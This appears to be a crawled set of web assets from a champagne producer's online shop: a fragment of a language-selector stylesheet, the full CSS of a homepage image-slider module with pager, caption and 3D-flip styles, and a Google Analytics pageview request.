transparent;display:block}#languages-block-top ul li a.nl{background:url(../../../img/nl.png) no-repeat scroll 100% 70% transparent;display:block}
/*# sourceMappingURL=blocklanguages.css.map */


--- FILE ---
content_type: text/css
request_url: https://champagne-michel-littiere.fr/modules/homesliderpro/css/styles.css
body_size: 2641
content:
/*
	Sliders Everywhere Css
*/

.SEslider {
  margin: 0;
  position: relative;
  z-index:1;
  width:100%;
}
 
.SEslider.withControls {
	margin-bottom:20px;
}

.SEslider.center {
	margin-right:auto;
	margin-left:auto;
}

.SEslider.side {
  clear: none;
  float: left;
}

.SEslider ul {
	list-style:none;
	padding:0;
}

.SEslider a, .SEslider a img {
	text-decoration:none;
	outline:none;
}

.SEslider:after {
  clear: both;
  content: ".";
  display: block;
  font-size: 0;
  height: 0;
  overflow: hidden;
}

.SEslider:before {
  clear: both;
  content: ".";
  display: block;
  height: 0;
  line-height: 0;
  overflow: hidden;
  visibility: hidden;
}
 
.noJs .SEslider li {
	display:none;
}

.noJs .SEslider li.primo{
	display:block;
}

.SEslider.notLoaded li.primo {
  position: relative;
}

.se-wrapper {
	position:relative;
}

.SEslider .se-wrapper {
  clear: both;
}

.se-wrapper a, .se-wrapper a:hover {
	text-decoration:none;
}
 
/*next prev button*/

.se-next, .se-prev {
	background:#000;
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.6);
  color: #FFFFFF;
  border-radius: 30px;
  display: block;
  height: 32px;
  line-height: 0;
  margin-top: -15px;
  opacity: 0.6;
  filter:alpha(opacity=60); /* For IE8 and earlier */
  overflow: hidden;
  position: absolute;
  text-indent: -999em;
  top: 50%;
  transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  width: 32px;
  z-index: 100;
}

.se-next.disabled, .se-prev.disabled {
	display:none;
}

/*next/prev button hover state*/
.se-next:hover,
.se-prev:hover {
	text-decoration:none;
	text-shadow:0 0 3px;
	opacity:1.0;
	filter:alpha(opacity=100); /* For IE8 and earlier */
	color:#fff;
}

.se-prev:after, .se-next:after {
  
  content: "\2039";
  display: table-cell;
  font-family: monospace;
  font-size: 44px;
  font-weight: bold;
  height: 100%;
  left: 0;
  line-height:29px;
  position: absolute;
  text-align: center;
  text-decoration: none;
  text-indent: 0;
  top: 0;
  vertical-align: middle;
  width: 100%;
  z-index: 150;
}

.se-next:after {
	content: "\203A";
}

.se-next {
  background-position:0 -32px;
  right: 5px;
}

.se-prev {
  left: 5px;
}

/*pager links*/
.se-controls {
  color: #666666;
  font-size: 11px;
  left: 0;
  text-align: left;
}

.se-controls-auto {
  display: block;
  font-size: 14px;
  left: 0;
  padding: 3px;
  position: absolute;
  text-align: center;
  top: 100%;
  width: 100%;
}

.se-pager {
  bottom: 15%;
  left: 0;
  padding: 0 0 0 5%;
  position: absolute;
  z-index: 100;
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box;
	-ms-box-sizing: content-box;
	-o-box-sizing: content-box;
	box-sizing: content-box;
}

.pager-centered .se-pager {
  bottom: 15%;
  left: 0;
  padding: 0 0 0 5%;
  position: absolute;
  z-index: 100;
}

.se-pager-item {
  border: 3px solid #aaa;
  border: 3px solid rgba(0,0,0,0.5);
  border-radius: 30px;
  float: left;
  height: 20px;
  margin: 0 3px;
  width: 20px;
  transition: all 0.15s;
  -webkit-transition: all 0.15s ease 0s;
  cursor:pointer;
  display:inline-block;
  position:relative;
  -moz-box-sizing: content-box;
   -webkit-box-sizing: content-box;
    -ms-box-sizing: content-box;
	 -o-box-sizing: content-box;
	  box-sizing: content-box;
}

.se-pager-item:hover .se-pager-link {
	background-color:#FFA500;
	height: 16px;
	width: 16px;
	margin: 2px;
}

.se-pager-item:hover {
	box-shadow:0 0 3px #fff;
	border:3px solid #fff;
	color:#fff;
}

.se-pager a {
  background: none repeat scroll 0 0 #0090F0;
  border-radius: 30px;
  color: #000000;
  display: inline-block;
  font-size: 11px;
  font-weight: bold;
  height: 10px;
  margin: 5px;
  padding: 0;
  text-decoration: none;
  text-indent: -999em;
  transition: all 0.15s ease 0s;
  -webkit-transition: all 0.15s ease 0s;
  width: 10px;
  position:absolute;
  left:0;
  top:0;
    -moz-box-sizing: content-box;
   -webkit-box-sizing: content-box;
    -ms-box-sizing: content-box;
	 -o-box-sizing: content-box;
	  box-sizing: content-box;
}

.shop1_2 .se-pager a {
	background:url(imgs/pallino-shop1_2.png) no-repeat 0 0;
}

.se-controls-direction {}

/*
 * End color scheme styles
 */




/*pager links hover and active states*/
.se-pager-link.active {
	background-color:#FFA500;
	height: 16px;
	width: 16px;
	margin: 2px;
}

/*captions*/
.se-captions {
	text-align:center;
	font-size: 12px;
	padding: 7px 0;
	color: #666;
}

/*auto controls*/
.se-auto {
	text-align: center;
	padding-top: 15px;
}

.se-auto a {
	color: #666;
	font-size: 12px;
}

.SEslider li {
	position:relative;
}

.SEslider li img {
	width:100%;
	height:auto;
}

.slidetitle {
	position:absolute;
	top:5%;
	padding:5px 10px;
	color:#fff;
	background:rgba(0,0,0,0.5);
	font-weight:normal;
}

.shop1_2 .slidetitle {
	background:url(imgs/blue-trans.png);
}

.slidetitle.right {
	right:0;
}

.slidetitle.left {
	left:0;
}

.SEslider:hover .slide_description{
	height:auto;
	padding: 10px 2%;
}

.slide_description {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  bottom: 0;
  color: #FFFFFF;
  display: block;
  height: 0;
  overflow: hidden;
  padding: 0 2%;
  position: absolute;
  transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  width: 96%;
-moz-box-sizing: content-box;
-webkit-box-sizing: content-box;
-ms-box-sizing: content-box;
-o-box-sizing: content-box;
box-sizing: content-box;
}

.slider_title_block.bgcolor {
    color: #FFFFFF;
    font-weight: bold;
    margin: 10px 0;
    padding: 4px 11px 5px;
    text-align: left;
    text-transform: capitalize;
	font-size:14px;
}


.SEslider li img {
  display: block;
  line-height: 120%;
  vertical-align: bottom;
}

/* 3d Flip Mode*/

.SEslider.mode_3Dflip ul {
	perspective:2000px;
	perspective-origin:50% 50%;
	height:100%;
}

.SEslider.mode_3Dflip li {
	-webkit-transform:rotateY(-90deg);
	transform:rotateY(-90deg);
	-webkit-transition:all 300ms ease-in 0s;
	transition:all 0 ease-in 0s;
}

.SEslider.mode_3Dflip li.left {
	-webkit-transform:rotateY(90deg);
	transform:rotateY(90deg);
	-webkit-transition:all 300ms ease-in 0s;
	transition:all 0 ease-in 0s;
}

.SEslider.mode_3Dflip li.old.next {
	-webkit-transform:rotateY(90deg);
	transform:rotateY(90deg);
	-webkit-transition:all 300ms ease-in 0s;
	transition:all 300ms ease-in 0s;
}

.SEslider.mode_3Dflip li.active-slide {
	-webkit-transform:rotateY(0deg);
	transform:rotateY(0deg);
	-webkit-transition:all 300ms ease-out 300ms;
	transition:all 300ms ease-out 300ms;
}

.SEslider.mode_3Dflip li.old.prev {
	-webkit-transform:rotateY(-90deg);
	transform:rotateY(-90deg);
	-webkit-transition:all 300ms ease-in 0s;
	transition:all 300ms ease-in 0s;
}

.SEslider.notLoaded.mode_3Dflip li {
  transform: rotateY(0deg);
  -webkit-transform:rotateY(0deg);
}

.SEslider.notLoaded li {
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}

/** Area styles **/
/** simple: **/
.SEslider .areaslide {
	display:block;
	position:absolute;
	-moz-box-sizing:border-box;
	-webkit-box-sizing:border-box;
	-o-box-sizing:border-box;
	-ms-box-sizing:border-box;
	box-sizing:border-box;
	margin:0;
}

.SEslider .areatitle:before {
  border-bottom: 10px solid transparent;
  border-radius: 0;
  border-right: 15px solid #DCDCED;
  border-top: 10px solid transparent;
  color: #FFFFFF;
  content: "";
  font-family: Consolas;
  height: 0;
  position: absolute;
  right: 100%;
  top: 0;
  width: 0;
}

.SEslider .areatitle:after {
  background: none repeat scroll 0 0 #808080;
  border-radius: 10px;
  content: "";
  display: block;
  height: 4px;
  margin: 3px;
  position: absolute;
  right: 100%;
  top: 5px;
  width: 4px;
  z-index: 10;
}

.SEslider .areatitle {
  background: none repeat scroll 0 0 #DCDCED;
  border-radius: 0 3px 3px 0;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);
  color: #222222;
  font-size: 14px;
  height: 20px;
  left: 50%;
  line-height: 20px;
  margin: -10px 0 0;
  padding: 0 5px;
  position: absolute;
  text-align: center;
  top: 50%;
}

.SEslider .areadesc {
  background: none repeat scroll 0 0 #EEEEEE;
  border: 1px solid #CCCCCC;
  bottom: 50%;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.5);
  color: #222222;
  left: 50%;
  margin-bottom: 15px;
  padding: 3px 7px;
  position: absolute;
  display:none;
  font-size: 110%;
}

.SEslider .areaslide:hover .areadesc {
	display:block;
}

.areabutt {
  background: none repeat scroll 0 0 #E5E5E5;
  border: 1px solid #9CACAC;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2), 0 0 1px #FFFFFF inset;
  color: #333333;
  cursor: pointer;
  display: inline-block;
  font-size: 160%;
  padding: 6px 12px;
}

.areabuttcont {
  display: block;
  margin: 10px 0 0;
  text-align: center;
}

/** simple dark **/

.SEslider .dark .areatitle {
  background: none repeat scroll 0 0 #444444;
  color: #EEEEEE;
}

.SEslider .dark .areatitle:before {
  border-right: 15px solid #444444;
}

.SEslider .dark .areadesc {
  background: none repeat scroll 0 0 #444444;
  border-color: #666666;
  color: #EEEEEE;
}

/* simple transparent */
.SEslider .simple.transparent .areatitle {
  background: none repeat scroll 0 0 transparent;
  box-shadow: none;
  color: #FFFFFF;
  font-size: 220%;
  font-weight: bold;
  left: 0;
  line-height: 120%;
  text-shadow: 0 2px 4px rgba(0, 0, 0, 0.5);
}
.SEslider .simple.transparent .areatitle:before,
.SEslider .simple.transparent .areatitle:after {
	display:none;
}

/** block style **/
.SEslider .areaslide.block {
  background: none repeat scroll 0 0 #FFFFFF;
  background:none repeat scroll 0 0 rgba(255, 255, 255, 0.9);
  padding: 5px;
  box-shadow:0 2px 3px rgba(0, 0, 0, 0.5);
}
.SEslider .areaslide.block .areatitle {
  background: transparent;
  border-radius: 0;
  box-shadow: 0 0 0;
  font-size: 250%;
  left: auto;
  line-height: 120%;
  margin: 0 0 10px;
  padding: 5px;
  position: relative;
  top: auto;
  color:#444;
}

.SEslider .block .areatitle:before, .SEslider .block .areatitle:after {
	display:none;
}

.SEslider .areaslide.block .areadesc {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
  background: transparent;
  border: 0 none;
  bottom: auto;
  box-shadow: 0 0 0;
  display: block;
  left: auto;
  margin: 0;
  position: relative;
  color:#666;
}

/** block dark **/
.areaslide.block.dark {
  background: none repeat scroll 0 0 #222222;
  background: rgba(0,0,0,0.8);
  color: #EEEEEE;
}
.SEslider .block.dark .areatitle {
  color: #EEEEEE;
}

.SEslider .areaslide.block.dark .areadesc {
  color: #CCCCCC;
}

.SEslider .areaslide.block.dark .areabutt {
  background: none repeat scroll 0 0 #444444;
  border: 1px solid #666666;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2), 0 0 3px #000000 inset;
  color: #EEEEEE;
}

/* block transparent */

.SEslider .areaslide.block.transparent {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
  box-shadow: none;
}

.SEslider .areaslide.block.transparent .areatitle {
  color: #F4F4F4;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.5);
  padding:5px 0;
}

.SEslider .areaslide.block.transparent .areadesc {
	color: #F4F4F4;
	text-shadow: 0 1px 2px rgba(0, 0, 0, 0.5);
	padding:5px 0;
}

.SEslider .areaslide.block.transparent .areabuttcont {
	text-align:left;
}

.SEslider .areatitle {
  background: none repeat scroll 0 0 #DCDCED;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);
  color: #222222;
  font-size: 14px;
  height: 20px;
  left: 50%;
  line-height: 20px;
  margin: -10px 0 0;
  padding: 0 5px;
  position: absolute;
  text-align: center;
  top: 50%;
}

/** fix banner hook default-bootstrap theme*/

#header .banner a.SElink {
  display: block;
  height: auto;
  max-height: none;
  max-width: none;
}

#header .banner a img.SEimage {
  height: auto;
  max-height: none;
}

#header .banner .SEslider {
	margin-bottom:0;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=987374201&t=pageview&cu=EUR&_s=1&dl=https%3A%2F%2Fchampagne-michel-littiere.fr%2Fen%2Factualites%2F80_.html&ul=en-us%40posix&dt=HACHETTE%202024&sr=1280x720&vp=1280x720&_u=aGBAAEIJAAAAACAMI~&jid=200700093&gjid=1787480246&cid=1643336501.1769041348&tid=UA-11297037-26&_gid=1739825349.1769041348&_r=1&_slc=1&did=d6YPbH&z=267390444
body_size: -454
content:
2,cG-VH90C8LHMT